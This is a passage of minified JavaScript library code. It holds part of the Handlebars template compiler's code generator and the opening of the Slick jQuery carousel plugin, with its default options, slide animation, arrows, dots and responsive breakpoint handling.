d=this.context,p=d.programs,f=d.decorators;for(l=0,h=p.length;l<h;l++)p[l]&&(u[l]=p[l],f[l]&&(u[l+"_d"]=f[l],u.useDecorators=!0));return this.environment.usePartial&&(u.usePartial=!0),this.options.data&&(u.useData=!0),this.useDepths&&(u.useDepths=!0),this.useBlockParams&&(u.useBlockParams=!0),this.options.compat&&(u.compat=!0),s?u.compilerOptions=this.options:(u.compiler=JSON.stringify(u.compiler),this.source.currentLocation={start:{line:1,column:0}},u=this.objectLiteral(u),e.srcName?(u=u.toStringWithSourceMap({file:e.destName})).map=u.map&&u.map.toString():u=u.toString()),u},preamble:function(){this.lastContext=0,this.source=new a.default(this.options.srcName),this.decorators=new a.default(this.options.srcName)},createFunctionContext:function(t){var e="",i=this.stackVars.concat(this.registers.list);i.length>0&&(e+=", "+i.join(", "));var s=0;for(var n in this.aliases){var o=this.aliases[n];this.aliases.hasOwnProperty(n)&&o.children&&o.referenceCount>1&&(e+=", alias"+ ++s+"="+n,o.children[0]="alias"+s)}var r=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths");var a=this.mergeSource(e);return t?(r.push(a),Function.apply(this,r)):this.source.wrap(["function(",r.join(","),") {\n  ",a,"}"])},mergeSource:function(t){var e=this.environment.isSimple,i=!this.forceBuffer,s=void 0,n=void 0,o=void 0,r=void 0;return this.source.each(function(t){t.appendToBuffer?(o?t.prepend("  + "):o=t,r=t):(o&&(n?o.prepend("buffer += "):s=!0,r.add(";"),o=r=void 0),n=!0,e||(i=!1))}),i?o?(o.prepend("return "),r.add(";")):n||this.source.push('return "";'):(t+=", buffer = "+(s?"":this.initializeBuffer()),o?(o.prepend("return buffer + "),r.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(s?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),i=[this.contextName(0)];this.setupHelperArgs(t,0,i);var s=this.popStack();i.splice(1,0,s),this.push(this.source.functionCall(e,"call",i))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var i=this.topStack();e.splice(1,0,i),this.pushSource(["if (!",this.lastHelper,") { ",i," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,i,s){var n=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[n++])),this.resolvePath("context",t,n,e,i)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,i){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,i)},resolvePath:function(t,e,i,s,n){var o=this;if(this.options.strict||this.options.assumeObjects)this.push(function(t,e,i,s){var n=e.popStack(),o=0,r=i.length;for(t&&r--;o<r;o++)n=e.nameLookup(n,i[o],s);return t?[e.aliasable("container.strict"),"(",n,", ",e.quotedString(i[o]),")"]:n}(this.options.strict&&n,this,e,t));else for(var r=e.length;i<r;i++)this.replaceStack(function(n){var r=o.nameLookup(n,e[i],t);return s?[" && ",r]:[" != null ? ",r," : ",n]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var i=this.nameLookup("decorators",e,"decorator"),s=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(i,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(t,e,i){var s=this.popStack(),n=this.setupHelper(t,e),o=i?[n.name," || "]:"",r=["("].concat(o,s);this.options.strict||r.push(" || ",this.aliasable("helpers.helperMissing")),r.push(")"),this.push(this.source.functionCall(r,"call",n.callParams))},invokeKnownHelper:function(t,e){var i=this.setupHelper(t,e);this.push(this.source.functionCall(i.name,"call",i.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var i=this.popStack();this.emptyHash();var s=this.setupHelper(0,t,e),n=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",i,")"];this.options.strict||(n[0]="(helper = ",n.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",n,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(t,e,i){var s=[],n=this.setupParams(e,1,s);t&&(e=this.popStack(),delete n.name),i&&(n.indent=JSON.stringify(i)),n.helpers="helpers",n.partials="partials",n.decorators="container.decorators",t?s.unshift(e):s.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(n.depths="depths"),n=this.objectLiteral(n),s.push(n),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(t){var e=this.popStack(),i=void 0,s=void 0,n=void 0;this.trackIds&&(n=this.popStack()),this.stringParams&&(s=this.popStack(),i=this.popStack());var o=this.hash;i&&(o.contexts[t]=i),s&&(o.types[t]=s),n&&(o.ids[t]=n),o.values[t]=e},pushId:function(t,e,i){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(i?" + "+JSON.stringify("."+i):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:h,compileChildren:function(t,e){for(var i=t.children,s=void 0,n=void 0,o=0,r=i.length;o<r;o++){s=i[o],n=new this.compiler;var a=this.matchExistingProgram(s);if(null==a){this.context.programs.push("");var l=this.context.programs.length;s.index=l,s.name="program"+l,this.context.programs[l]=n.compile(s,e,this.context,!this.precompile),this.context.decorators[l]=n.decorators,this.context.environments[l]=s,this.useDepths=this.useDepths||n.useDepths,this.useBlockParams=this.useBlockParams||n.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=a.index,s.name="program"+a.index,this.useDepths=this.useDepths||a.useDepths,this.useBlockParams=this.useBlockParams||a.useBlockParams}},matchExistingProgram:function(t){for(var e=0,i=this.context.environments.length;e<i;e++){var s=this.context.environments[e];if(s&&s.equals(t))return s}},programExpression:function(t){var e=this.environment.children[t],i=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&i.push("blockParams"),this.useDepths&&i.push("depths"),"container.program("+i.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof l||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new l(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],i=void 0,s=void 0,n=void 0;if(!this.isInline())throw new o.default("replaceStack on non-inline");var r=this.popStack(!0);if(r instanceof l)e=["(",i=[r.value]],n=!0;else{s=!0;var a=this.incrStack();e=["((",this.push(a)," = ",r,")"],i=this.topStack()}var h=t.call(this,i);n||this.popStack(),s&&this.stackSlot--,this.push(e.concat(h,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,i=t.length;e<i;e++){var s=t[e];if(s instanceof l)this.compileStack.push(s);else{var n=this.incrStack();this.pushSource([n," = ",s,";"]),this.compileStack.push(n)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),i=(e?this.inlineStack:this.compileStack).pop();if(!t&&i instanceof l)return i.value;if(!e){if(!this.stackSlot)throw new o.default("Invalid stack pop");this.stackSlot--}return i},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof l?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,i){var s=[];return{params:s,paramsInit:this.setupHelperArgs(e,t,s,i),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(s)}},setupParams:function(t,e,i){var s={},n=[],o=[],r=[],a=!i,l=void 0;a&&(i=[]),s.name=this.quotedString(t),s.hash=this.popStack(),this.trackIds&&(s.hashIds=this.popStack()),this.stringParams&&(s.hashTypes=this.popStack(),s.hashContexts=this.popStack());var h=this.popStack(),c=this.popStack();(c||h)&&(s.fn=c||"container.noop",s.inverse=h||"container.noop");for(var u=e;u--;)l=this.popStack(),i[u]=l,this.trackIds&&(r[u]=this.popStack()),this.stringParams&&(o[u]=this.popStack(),n[u]=this.popStack());return a&&(s.args=this.source.generateArray(i)),this.trackIds&&(s.ids=this.source.generateArray(r)),this.stringParams&&(s.types=this.source.generateArray(o),s.contexts=this.source.generateArray(n)),this.options.data&&(s.data="data"),this.useBlockParams&&(s.blockParams="blockParams"),s},setupHelperArgs:function(t,e,i,s){var n=this.setupParams(t,e,i);return n=this.objectLiteral(n),s?(this.useRegister("options"),i.push("options"),["options=",n]):i?(i.push(n),""):n}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=h.RESERVED_WORDS={},i=0,s=t.length;i<s;i++)e[t[i]]=!0}(),h.isValidJavaScriptVariableName=function(t){return!h.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e.default=h,t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var s=i(5),n=void 0;function o(t,e,i){if(s.isArray(t)){for(var n=[],o=0,r=t.length;o<r;o++)n.push(e.wrap(t[o],i));return n}return"boolean"==typeof t||"number"==typeof t?t+"":t}function r(t){this.srcFile=t,this.source=[]}n||((n=function(t,e,i,s){this.src="",s&&this.add(s)}).prototype={add:function(t){s.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){s.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),r.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var t=this.empty();return this.each(function(e){t.add(["  ",e,"\n"])}),t},each:function(t){for(var e=0,i=this.source.length;e<i;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new n(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof n?t:(t=o(t,this,e),new n(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,i){return i=this.generateList(i),this.wrap([t,e?"."+e+"(":"(",i,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var i in t)if(t.hasOwnProperty(i)){var s=o(t[i],this);"undefined"!==s&&e.push([this.quotedString(i),":",s])}var n=this.generateList(e);return n.prepend("{"),n.add("}"),n},generateList:function(t){for(var e=this.empty(),i=0,s=t.length;i<s;i++)i&&e.add(","),e.add(o(t[i],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e.default=r,t.exports=e.default}])});!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(i,s){var n,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return'<button type="button" data-role="none" role="button" aria-required="false" tabindex="0">'+(e+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!1,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.hidden="hidden",o.paused=!1,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=t(i),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,n=t(i).data("slick")||{},o.options=t.extend({},o.defaults,n,s),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=t.proxy(o.autoPlay,o),o.autoPlayClear=t.proxy(o.autoPlayClear,o),o.changeSlide=t.proxy(o.changeSlide,o),o.clickHandler=t.proxy(o.clickHandler,o),o.selectHandler=t.proxy(o.selectHandler,o),o.setPosition=t.proxy(o.setPosition,o),o.swipeHandler=t.proxy(o.swipeHandler,o),o.dragHandler=t.proxy(o.dragHandler,o),o.keyHandler=t.proxy(o.keyHandler,o),o.autoPlayIterator=t.proxy(o.autoPlayIterator,o),o.instanceUid=e++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0),o.checkResponsive(!0)}}()).prototype.addSlide=e.prototype.slickAdd=function(e,i,s){var n=this;if("boolean"==typeof i)s=i,i=null;else if(0>i||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?t(e).appendTo(n.$slideTrack):s?t(e).insertBefore(n.$slides.eq(i)):t(e).insertAfter(n.$slides.eq(i)):!0===s?t(e).prependTo(n.$slideTrack):t(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},e.prototype.animateHeight=function(){if(1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical){var t=this.$slides.eq(this.currentSlide).outerHeight(!0);this.$list.animate({height:t},this.options.speed)}},e.prototype.animateSlide=function(e,i){var s={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,i):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),t({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?(s[n.animType]="translate("+t+"px, 0px)",n.$slideTrack.css(s)):(s[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?s[n.animType]="translate3d("+e+"px, 0px, 0px)":s[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(s),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},e.prototype.asNavFor=function(e){var i=this.options.asNavFor;i&&null!==i&&(i=t(i).not(this.$slider)),null!==i&&"object"==typeof i&&i.each(function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},e.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer),this.slideCount>this.options.slidesToShow&&!0!==this.paused&&(this.autoPlayTimer=setInterval(this.autoPlayIterator,this.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this;!1===t.options.infinite?1===t.direction?(t.currentSlide+1===t.slideCount-1&&(t.direction=0),t.slideHandler(t.currentSlide+t.options.slidesToScroll)):(t.currentSlide-1==0&&(t.direction=1),t.slideHandler(t.currentSlide-t.options.slidesToScroll)):t.slideHandler(t.currentSlide+t.options.slidesToScroll)},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,s=this;if(!0===s.options.dots&&s.slideCount>s.options.slidesToShow){for(i='<ul class="'+s.options.dotsClass+'">',e=0;e<=s.getDotCount();e+=1)i+="<li>"+s.options.customPaging.call(this,s,e)+"</li>";i+="</ul>",s.$dots=t(i).appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),(!0===e.options.centerMode||!0===e.options.swipeToSlide)&&(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,s,n,o,r,a=this;if(s=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>1){for(r=a.options.slidesPerRow*a.options.rows,n=Math.ceil(o.length/r),t=0;n>t;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var h=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=t*r+(e*a.options.slidesPerRow+i);o.get(c)&&h.appendChild(o.get(c))}l.appendChild(h)}s.appendChild(l)}a.$slider.html(s),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var s,n,o,r=this,a=!1,l=r.$slider.width(),h=window.innerWidth||t(window).width();if("window"===r.respondTo?o=h:"slider"===r.respondTo?o=l:"min"===r.respondTo&&(o=Math.min(h,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){n=null;for(s in r.breakpoints)r.breakpoints.hasOwnProperty(s)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[s]&&(n=r.breakpoints[s]):o>r.breakpoints[s]&&(n=r.breakpoints[s]));null!==n?null!==r.activeBreakpoint?(n!==r.activeBreakpoint||i)&&(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[n]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=n):(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[n]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),a=n),e||!1===a||r.$slider.trigger("breakpoint",[r,a])}},e.prototype.changeSlide=function(e,i){var s,n,o=this,r=t(e.target);switch(r.is("a")&&e.preventDefault(),r.is("li")||(r=r.closest("li")),s=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,e.data.message){case"previous":n=0===s?o.options.slidesToScroll:o.options.slidesToShow-s,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,i);break;case"next":n=0===s?o.options.slidesToScroll:s,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,i);break;case"index":var a=0===e.data.index?0:e.data.index||r.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(a),!1,i),r.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var s in e){if(t<e[s]){t=i;break}i=e[s]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide),!0===e.options.pauseOnDotsHover&&!0===e.options.autoplay&&t("li",e.$dots).off("mouseenter.slick",t.proxy(e.setPaused,e,!0)).off("mouseleave.slick",t.proxy(e.setPaused,e,!1))),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.$list.off("mouseenter.slick",t.proxy(e.setPaused,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.setPaused,e,!1)),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpRows=function(){var t;this.options.rows>1&&((t=this.$slides.children().children()).removeAttr("style"),this.$slider.html(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e={};e[this.transitionType]="",!1===this.options.fade?this.$slideTrack.css(e):this.$slides.eq(t).css(e)},e.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.fadeSlideOut=function(t){!1===this.cssTransitions?this.$slides.eq(t).animate({opacity:0,zIndex:this.options.zIndex-2},this.options.speed,this.options.easing):(this.applyTransition(t),this.$slides.eq(t).css({opacity:0,zIndex:this.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){null!==t&&(this.$slidesCache=this.$slides,this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.filter(t).appendTo(this.$slideTrack),this.reinit())},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,s=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)s=t.slideCount;else for(;e<t.slideCount;)++s,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return s-1},e.prototype.getLeft=function(t){var e,i,s,n=this,o=0;return 